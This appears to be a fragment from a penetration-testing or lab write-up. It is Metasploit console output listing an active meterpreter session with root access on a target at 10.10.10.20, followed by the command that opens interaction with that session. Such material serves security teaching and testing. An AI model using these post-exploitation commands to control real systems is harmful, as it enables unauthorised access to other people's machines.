 msf6 auxiliary(scanner/portscan/tcp) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/linux  root @ 10.10.10.20  10.10.10.10:7070 -> 10.10.10.20:46200 (10.10.10.20)
msf6 auxiliary(scanner/portscan/tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >